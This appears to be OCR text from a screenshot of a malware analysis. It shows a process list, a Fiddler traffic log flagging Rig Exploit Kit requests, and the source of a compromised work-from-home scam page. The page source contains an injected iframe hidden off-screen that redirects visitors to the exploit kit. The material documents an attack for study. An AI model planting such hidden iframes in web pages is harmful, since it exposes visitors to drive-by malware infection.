 iexplore.exe (2392)
IEXPLORE.EXE (2736)
IEXPLORE.EXE (1424)
7FAA.tmp (568)
7FAA.tmp (196)
Fiddler.exe (2168)
Procmon.exe (2724)
# Result Comments Host URL Body Caching Protocol Conten
1 200 / 5,764 HTTP text/ht
4 302 /4d23HBN 0 max-ag... HTTP
16 200 Rig Exploit Kit .com /?wHeLf7iULx3LDIU=l3SKf... 22,546 HTTP text/ht
17 200 Rig Exploit Kit .com /index.php?wHeLf7iULx3L... 14,495 HTTP applica
18 200 Rig Exploit Kit .com /index.php?wHeLf7iULx3L... 14,495 HTTP applica
20 200 Rig Exploit Kit .com /index.php?wHeLf7iULx3L... 143,360 HTTP applica
http:// / - Origin...
Edit Format
1 <div style="position: absolute; top:
-1100px; left: -2100px; border: 1px
solid black;"><iframe style="color:
green"
src="http:// /4d23HBN"
widht="439" height="232" border="0">
</iframe></div> <!DOCTYPE html PUBLIC
"-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
2 <html
xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
5 <title>My Mom Makes Money</title>
6 <link href="style_banners.css"
rel="stylesheet" type="text/css" />
http:// /
My Mom Makes Money
THE METHOD THAT CHANGED MY LIFE
Making steady income from home
is easier than ever.
It's simple! It's legal! It's quick!
Hi,
My Name is Michelle . I have three beautiful
boys and unfortunately I lost my husband
in a car accident five years ago.
Before my tragedy happened, I used to work
as a web developer in an online gaming company.
Life was good; we had a nice income coming in.